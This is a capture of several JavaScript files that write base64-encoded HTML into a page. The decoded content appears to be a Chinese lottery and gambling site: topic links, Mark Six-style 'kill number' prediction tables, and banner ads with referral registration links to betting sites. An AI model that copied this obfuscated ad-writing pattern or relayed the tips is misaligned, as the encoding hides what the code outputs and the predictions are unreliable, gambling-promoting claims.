document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvNTU1NDE3Lmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7nlJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/ljZznjoTmnLo8L3A+PC9hPjwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/njoTmqZ88L3A+PC9hPjwvZGl2PgogICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9Iml0ZW0iPjxhIGhyZWY9Ii90b3BpYy8zMTkyNTUuaHRtbCIgdGFyZ2V0PSJfYmxhbmsiPjxwPui1oOmBk+S6uumHkeaJi+aMhzwvcD48L2E+PC9kaXY+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/otYznu49CPC9wPjwvYT48L2Rpdj4KICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMzE5MjQwLmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7mlrDpppnmsZ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/otYznu49CPC9wPjwvYT48L2Rpdj4KICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMzE5MjMwLmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7mlrDmv6DmsZ/[base64]/g+awtOeJueeggTE8L3A+PC9hPjwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMzE5MjI0Lmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7lsI/psbzlhL/[base64]/5bKb5Li7PC9wPjwvYT48L2Rpdj4KICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMzE5MjIxLmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7lsI/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICA8ZGl2IGNsYXNzPSJpdGVtIj48YSBocmVmPSIvdG9waWMvMzE5MjE0Lmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7pppnmuK/nlJ/[base64]/lhoXluZXlubPnibk8L3A+PC9hPjwvZGl2PgogICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9Iml0ZW0iPjxhIGhyZWY9Ii90b3BpYy8zMTkyMTAuaHRtbCIgdGFyZ2V0PSJfYmxhbmsiPjxwPua4r+WGheW5leS/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/kuI3lj6/[base64]/g+awtDwvcD48L2E+PC9kaXY+CiAgICAgICAgICAgICAgICAgICAgPGRpdiBjbGFzcz0iaXRlbSI+PGEgaHJlZj0iL3RvcGljLzMxOTE5NS5odG1sIiB0YXJnZXQ9Il9ibGFuayI+PHA+6K+X5LuZ5b+D5rC0PC9wPjwvYT48L2Rpdj4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ICdmbGV4JyA6ICdub25lJwogICAgfQp9PC9zY3JpcHQ+Cgo=")));
document.writeln(utf8to16(strdecode("Cg==")));


--- FILE ---
content_type: application/javascript
request_url: https://xia05.cgidzm1.jijijijin.com/upload/script/01/a6e9e6d460e7fe05.js
body_size: 19991
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICBvdmVyZmxvdzogdmlzaWJsZTsKICB6LWluZGV4OiAyOwp9CgoudGl0bGVfbGlzdDc0LWNvbnRlbnQgLnN3aXBlci1zbGlkZS1wcmV2IHsKICB6LWluZGV4OiAxOwp9CgpAa2V5ZnJhbWVzIHNsaWRlU2NhbGVJbiB7CiAgZnJvbSB7Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAKICA8ZGl2IGNsYXNzPSJ0aXRsZV9saXN0NzQtaGVhZGVyIj4KICAgIDxoMyBjbGFzcz0idGl0bGVfbGlzdDc0LWhlYWRlci10aXRsZSI+5aSp57q/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTc0NyU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiAyNC4yODEycHg7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4zNjHmnJ/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nu53mnYDkuIDlpLQ8c3BhbiBzdHlsZT0iY29sb3I6ICNmYzBiNzU7Ij7jgJAz5aS044CRPC9zcGFuPuW8gO+8nzAwJnJhZGljOzwvc3Bhbj48L3NwYW4+PC9zdHJvbmc+PC90ZD4KPC90cj4K")));
document.writeln(utf8to16(strdecode("[base64]/nu53mnYDkuIDlpLQ8c3BhbiBzdHlsZT0iY29sb3I6ICNmYzBiNzU7Ij7jgJAy5aS044CRPC9zcGFuPuW8gOeMqjQzJnJhZGljOzwvc3Bhbj48L3NwYW4+PC9zdHJvbmc+PC90ZD4KPC90cj4KPHRyPgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nu53mnYDkuIDlpLQ8c3BhbiBzdHlsZT0iY29sb3I6ICNmYzBiNzU7Ij7jgJA05aS044CRPC9zcGFuPuW8gOe+ijIzJnJhZGljOzwvc3Bhbj48L3NwYW4+PC9zdHJvbmc+PC90ZD4KPC90cj4K")));
document.writeln(utf8to16(strdecode("[base64]/nu53mnYDkuIDlpLQ8c3BhbiBzdHlsZT0iY29sb3I6ICNmYzBiNzU7Ij7jgJAw5aS044CRPC9zcGFuPuW8gOibhzQ5JnJhZGljOzwvc3Bhbj48L3NwYW4+PC9zdHJvbmc+PC90ZD4KPC90cj4KPHRyPgo=")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/nu53mnYDkuozlsL48c3BhbiBzdHlsZT0iY29sb3I6ICNmYzBiNzU7Ij7jgJA0LjjlsL7jgJE8L3NwYW4+5byA77yfMDAmcmFkaWM7PC9zcGFuPjwvc3Bhbj48L3N0cm9uZz48L3A+CjwvdGQ+CjwvdHI+Cjx0cj4K")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTkxMyU7IHRleHQtYWxpZ246IGNlbnRlcjsiPgo8cD48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4wMDjmnJ/[base64]/nu53mnYDkuozlsL48c3BhbiBzdHlsZT0iY29sb3I6ICNmYzBiNzU7Ij7jgJA4LjblsL7jgJE8L3NwYW4+5byA54mbNDEmcmFkaWM7PC9zcGFuPjwvc3Bhbj48L3N0cm9uZz48L3A+CjwvdGQ+CjwvdHI+Cjx0cj4K")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTkxMyU7IHRleHQtYWxpZ246IGNlbnRlcjsiPgo8cD48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4wMDbmnJ/[base64]/nu53mnYDkuozlsL48c3BhbiBzdHlsZT0iY29sb3I6ICNmYzBiNzU7Ij7jgJA2LjjlsL7jgJE8L3NwYW4+5byA54yqNDMmcmFkaWM7PC9zcGFuPjwvc3Bhbj48L3N0cm9uZz48L3A+CjwvdGQ+CjwvdHI+Cjx0cj4K")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTkxMyU7IHRleHQtYWxpZ246IGNlbnRlcjsiPgo8cD48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4wMDTmnJ/[base64]/nu53mnYDkuozlsL48c3BhbiBzdHlsZT0iY29sb3I6ICNmYzBiNzU7Ij7jgJA3LjHlsL7jgJE8L3NwYW4+5byA6bihMDkmcmFkaWM7PC9zcGFuPjwvc3Bhbj48L3N0cm9uZz48L3A+CjwvdGQ+CjwvdHI+Cjx0cj4K")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTkxMyU7IHRleHQtYWxpZ246IGNlbnRlcjsiPgo8cD48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4zNjXmnJ/[base64]/nu53mnYDkuozlsL48c3BhbiBzdHlsZT0iY29sb3I6ICNmYzBiNzU7Ij7jgJAwLjnlsL7jgJE8L3NwYW4+5byA6amsMTImcmFkaWM7PC9zcGFuPjwvc3Bhbj48L3N0cm9uZz48L3A+CjwvdGQ+CjwvdHI+Cjx0cj4K")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTkxMyU7IHRleHQtYWxpZ246IGNlbnRlcjsiPgo8cD48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4zNjPmnJ/[base64]/nu53mnYDkuozlsL48c3BhbiBzdHlsZT0iY29sb3I6ICNmYzBiNzU7Ij7jgJAwLjnlsL7jgJE8L3NwYW4+5byA576KMjMmcmFkaWM7PC9zcGFuPjwvc3Bhbj48L3N0cm9uZz48L3A+CjwvdGQ+CjwvdHI+Cjx0cj4K")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTkxMyU7IHRleHQtYWxpZ246IGNlbnRlcjsiPgo8cD48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4zNjHmnJ/[base64]/nu53mnYDkuozlsL48c3BhbiBzdHlsZT0iY29sb3I6ICNmYzBiNzU7Ij7jgJAyLjPlsL7jgJE8L3NwYW4+5byA54mbNDEmcmFkaWM7PC9zcGFuPjwvc3Bhbj48L3N0cm9uZz48L3A+CjwvdGQ+CjwvdHI+Cjx0cj4K")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTkxMyU7IHRleHQtYWxpZ246IGNlbnRlcjsiPgo8cD48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4zNTnmnJ/[base64]/nu53mnYDkuozlsL48c3BhbiBzdHlsZT0iY29sb3I6ICNmYzBiNzU7Ij7jgJAxLjXlsL7jgJE8L3NwYW4+5byA54yqMDcmcmFkaWM7PC9zcGFuPjwvc3Bhbj48L3N0cm9uZz48L3A+CjwvdGQ+CjwvdHI+Cjx0cj4K")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTkxMyU7IHRleHQtYWxpZ246IGNlbnRlcjsiPgo8cD48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4zNTfmnJ/[base64]/nu53mnYDkuozlsL48c3BhbiBzdHlsZT0iY29sb3I6ICNmYzBiNzU7Ij7jgJA1LjnlsL7jgJE8L3NwYW4+5byA6amsMjQmcmFkaWM7PC9zcGFuPjwvc3Bhbj48L3N0cm9uZz48L3A+CjwvdGQ+CjwvdHI+Cjx0cj4K")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTkxMyU7IHRleHQtYWxpZ246IGNlbnRlcjsiPgo8cD48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4zNTXmnJ/[base64]/nu53mnYDkuozlsL48c3BhbiBzdHlsZT0iY29sb3I6ICNmYzBiNzU7Ij7jgJA2LjjlsL7jgJE8L3NwYW4+5byA6bygMzAmcmFkaWM7PC9zcGFuPjwvc3Bhbj48L3N0cm9uZz48L3A+CjwvdGQ+CjwvdHI+Cjx0cj4K")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTkxMyU7IHRleHQtYWxpZ246IGNlbnRlcjsiPgo8cD48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4zNTPmnJ/[base64]/nu53mnYDkuozlsL48c3BhbiBzdHlsZT0iY29sb3I6ICNmYzBiNzU7Ij7jgJAyLjflsL7jgJE8L3NwYW4+5byA54uXNDQmcmFkaWM7PC9zcGFuPjwvc3Bhbj48L3N0cm9uZz48L3A+CjwvdGQ+CjwvdHI+CjwvdGJvZHk+Cg==")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mvrPlpKnnur/lrp3lrp0gNjcwMDA2ay5jb20g5YC85b6X5L+h6LO044CCPC9kaXY+CiAgICAgIDxkaXYgY2xhc3M9ImNsb3NlLWJ0biIgb25jbGljaz0iaGlkZUltYWdlKCkiPsOXPC9kaXY+CiAgICA8L2Rpdj4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxsaT7lpKflsI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9ImRvd245ODk4LWJveGYtMyI+PGEgaHJlZj0iaHR0cHM6Ly9md3JnY2RqLjFlZDVqcDFyLXh3emQuY29tLyMvcGFnZXMvcmVnaXN0ZXIvcmVnaXN0ZXI/cHJvbW90ZUNvZGU9MDU2OCIgdGFyZ2V0PSJfYmxhbmsiPjxpbWcgY2xhc3M9Imxhenlsb2FkIiBkYXRhLW9yaWdpbmFsPSJodHRwczovL3hpYTA2LmNnaWR6bTEuamlqaWppamluLmNvbS91cGxvYWQvZXB5L3NraW4vaW1hZ2Uvd2ViIj7orr/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/g+awtOKAneeyvuWTgeS8mOmAiTwvaDM+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/ogpY8L3A+PC9kaXY+CiAgICAgICAgICAgICAgICAgICAgPGRpdiBjbGFzcz0ic3dpcGVyLXNsaWRlIj48cD7pmLTpmLPogpY8L3A+PC9kaXY+CiAgICAgICAgICAgICAgICAgIDwvZGl2PgogICAgICA8L2Rpdj4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRib2R5Pgo8dHI+Cjx0ZCBzdHlsZT0id2lkdGg6IDk5Ljk4MzglOyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4wMDnmnJ/lpKflsI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTkuOTgzOCU7IHRleHQtYWxpZ246IGNlbnRlcjsgaGVpZ2h0OiAyNC4zODg5cHg7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4zNTTmnJ/lpKflsI/[base64]/lpKflsI/[base64]/lpKflsI/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiAxMDAlOyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4wMDbmnJ/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRyPgo8dGQgc3R5bGU9IndpZHRoOiAxMDAlOyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4wMDPmnJ/[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PC90cj4KPHRyPgo8dGQgc3R5bGU9IndpZHRoOiAxMDAlOyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4zNTXmnJ/[base64]")));
document.writeln(utf8to16(strdecode("PHRyPgo8dGQgc3R5bGU9IndpZHRoOiAxMDAlOyB0ZXh0LWFsaWduOiBjZW50ZXI7Ij48c3Ryb25nPjxzcGFuIHN0eWxlPSJjb2xvcjogIzAwMDAwMDsiPjxzcGFuIHN0eWxlPSJmb250LXNpemU6IDEzcHQ7Ij4zNTHmnJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));


--- FILE ---
content_type: application/javascript
request_url: https://xia05.cgidzm1.jijijijin.com/upload/script/01/072d9b964fed7e69.js
body_size: 3423
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgICAgPGRpdiBjbGFzcz0iZG93bjk4OThfMjMwNzExLWJveHQtMmwiPgogICAgICAgICAgICAgICAgPHVsPgogICAgICAgICAgICAgICAgICAgIDxsaT48cD7lhajlm73lvanmsJHpppbpgInlvannpajova/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/g+aKleazqO+8gTwvZGl2PgogICAgICAgIDwvZGl2Pgo=")));
document.writeln(utf8to16(strdecode("[base64]/6Zeu5a6Y572RPC9hPjwvZGl2PgogICAgPC9kaXY+CjwvZGl2Pgo8ZGl2IGNsYXNzPSJmaXZldGFiX3R6Ij48L2Rpdj4KCjxkaXYgaWQ9JzAyJz48L2Rpdj4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));


--- FILE ---
content_type: application/javascript
request_url: https://xia05.cgidzm1.jijijijin.com/upload/script/01/50f7fc23d049c41b.js
body_size: 13668
content:
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/pm4Xpu5EnO30KIC5kb3duOTg5OF8yMzA3MTEtYm94dC0xe3dpZHRoOjIwJTttaW4td2lkdGg6MTAwcHg7dGV4dC1hbGlnbjpjZW50ZXJ9CiAuZG93bjk4OThfMjMwNzExLWJveHQtMSBpbWd7d2lkdGg6NzBweH0K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/cXJjb2RlPTM5NDkxNyIgdGFyZ2V0PSJfYmxhbmsiPjxpbWcgY2xhc3M9Imxhenlsb2FkIiBkYXRhLW9yaWdpbmFsPSJodHRwczovL3hpYTA2LmNnaWR6bTEuamlqaWppamluLmNvbS91cGxvYWQvZXB5L3NraW4vaW1hZ2Uvd2ViIj7orr/pl67lrpjnvZE8L2E+PC9kaXY+CiAgICA8L2Rpdj4KPC9kaXY+CjxkaXYgY2xhc3M9ImZpdmV0YWJfdHoiPjwvZGl2Pgo8c3R5bGU+LmFkdmVydCBpbWd7dmVydGljYWwtYWxpZ246IGJvdHRvbTt9PC9zdHlsZT4K")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/pm4Xpu5EnO30KIC5kb3duOTg5OF8yMzA3MTEtYm94dC0xe3dpZHRoOjIwJTttaW4td2lkdGg6MTAwcHg7dGV4dC1hbGlnbjpjZW50ZXJ9CiAuZG93bjk4OThfMjMwNzExLWJveHQtMSBpbWd7d2lkdGg6NzBweH0K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
